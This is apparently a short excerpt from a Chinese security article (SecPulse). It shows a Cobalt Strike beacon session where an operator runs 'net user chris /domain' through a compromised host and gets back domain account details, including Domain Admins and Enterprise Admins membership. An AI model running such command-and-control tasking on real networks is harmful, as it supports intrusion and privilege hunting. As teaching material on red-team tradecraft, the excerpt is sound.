 beacon> shell net user chris /domain
[*] Tasked beacon to run: net user chris /domain
[+] host called home, sent: 30 bytes
[+] received output:
The request will be processed at a domain controller for domain peew.pw.
User name chris
Full Name chris
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/12/2017 9:26:35 PM
Password expires Never
Password changeable 8/13/2017 9:26:35 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/26/2017 5:16:05 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Workstation Admins
*Thycotic Admins *Enterprise Admins
*Domain Admins
The command completed successfully.
安全脉搏
SECPULSE
[IP-0A0A3980] cmdkey2/6120